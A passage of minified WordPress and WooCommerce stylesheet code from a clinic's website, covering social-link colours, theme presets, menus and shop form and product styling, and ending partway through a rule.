.wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}.default-page p{max-width:100%}.entry-content.default-page ul{list-style-type:disc;padding-left:40px}.single-post .entry-main .entry-content.default-page ul li{padding-left:0!important;margin-bottom:0!important}.default-page h3{margin-bottom:1em!important;line-height:38px}.single-format-standard .entry-content.default-page ul{padding-left:20px}.single-format-standard .entry-content.default-page ul{margin-right:40px}.single-format-standard .entry-content.default-page ul li{margin-bottom:16px!important}.single-format-standard .entry-content ul li ol li{list-style:decimal!important}.single-format-standard .entry-content ul li ol li ul li{list-style:disc!important}.single-format-standard .entry-content ol li ul li ul li{list-style:circle!important;padding-left:30px}.single-format-standard .entry-content ol li ul li ul{list-style:circle!important;padding-left:30px!important}.single-format-standard .entry-content ul li ul{list-style:circle!important;padding-left:30px!important}.single-format-standard .entry-content ul li ul ol{padding-left:30px!important}.wraper_blog_main.default-page ul li:before{content:none!important}.single-format-standard .entry-content ul li:before{content:none!important}.single-post.default-page ul li:before{content:none!important}.post-template-default .blog_single ul li:before{content:none!important}.entry-content.default-page p a{text-decoration:underline!important}.default-page ol>li>ul>li{list-style-type:disc!important}.single-format-standard .entry-content ul li ol li ul li{list-style:circle!important}.single-format-standard .entry-content ul li ol li ul{padding-left:0!important}.default-page code{padding:2px 4px;font-size:90%;color:#23282d;background-color:#f3f4f5;border-radius:4px}.default-page ul li{list-style:disc}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-3468ac89-8ea6-40bb-a656-b636899135e1) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid 